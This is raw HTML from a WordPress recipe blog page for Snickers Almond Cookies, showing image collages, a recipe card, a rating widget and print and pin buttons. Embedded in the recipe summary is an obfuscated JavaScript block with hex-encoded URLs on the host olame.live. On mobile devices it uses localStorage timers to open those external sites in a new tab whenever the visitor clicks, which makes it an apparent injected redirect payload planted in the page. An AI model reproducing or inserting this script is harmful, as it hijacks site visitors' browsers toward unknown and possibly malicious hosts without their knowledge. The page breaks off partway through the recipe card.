loading=lazy decoding=async width=359 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-359x1024.jpg alt="Snickers Crisper Cookies | Can't Stay Out of the Kitchen | these adorable #cookies are made with #SnickersCrisperBars. They're totally spectacular &amp; the ultimate #chocolate cookie sensation. Every bite will knock your socks off! Great for potlucks, #tailgating parties or #holidays. #SnickersBars #SnickersCandyBars #SnickersCrisperCookies #SnickersDessert" class=wp-image-116301 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Crisper-Cookies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2020/03/16/snickers-peanut-butter-cookies/ target=_blank rel="noreferrer noopener" aria-label="Snickers Peanut Butter Cookies (opens in a new tab)">Snickers Peanut Butter Cookies</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=360 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-360x1024.jpg alt="Snickers Peanut Butter Cookies | Can't Stay Out of the Kitchen | these luscious #cookies are loaded with #SnickersPeanutButterBars. The #caramel, #chocolate &amp; #PeanutButter flavors really come through making this one dynamite #dessert. If you enjoy #SnickersCandyBars, you'll rave over this #SnickersDessert. #PeanutButterDessert #ChocolateDessert #HolidayDessert #CaramelDessert #SnickersPeanutButterCookies #tailgating #ChristmasCookieExchange" class=wp-image-116790 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-600x1708.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Peanut-Butter-Cookies-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-133700 class=wprm-recipe-container data-recipe-id=133700 data-servings=38><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickers Almond Cookies | Can&#039;t Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they&#039;re filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickers Almond Cookies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Snickers Almond Cookies are mouthwatering and irresistible. These amazing cookies use Snickers Almond Candy Bars so they have a great chocolate and almond taste without peanut butter. This dessert will cure any sweet tooth craving. It&#8217;s wonderful for tailgating parties, potlucks, summer holiday fun and family reunions. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-133700 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133700 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-almond-cookies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133700 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F03%2F19%2Fsnickers-almond-cookies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickers-Almond-Cookies-Collage-4.jpg&amp;description=Snickers+Almond+Cookies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133700 data-url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-4.jpg data-description="Snickers Almond Cookies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
